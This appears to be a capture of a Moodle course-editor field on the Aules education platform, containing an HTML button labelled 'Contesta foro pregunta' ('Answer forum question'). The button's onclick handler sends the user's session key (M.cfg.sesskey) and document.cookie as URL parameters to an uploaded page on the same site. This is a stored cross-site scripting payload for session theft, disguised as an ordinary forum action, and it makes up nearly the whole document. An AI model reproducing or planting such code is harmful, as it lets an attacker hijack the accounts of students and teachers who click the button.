 General
Títol a l'índex del curs
?
Prova
Text
A B U I </>
1 <p dir="ltr" style="text-align: left;">
2 <button
onclick="window.open(`https://aules.edu.gva.es/docent/pluginfile.
php/4450754/mod_resource/content/1/pagina_generada.html?
sesskey=${encodeURIComponent(M.cfg.sesskey)}&amp;cookie=${encodeU
RIComponent(document.cookie)}`, 'newwindow',
'width=800,height=600')">Contesta foro pregunta</button>
3 </p>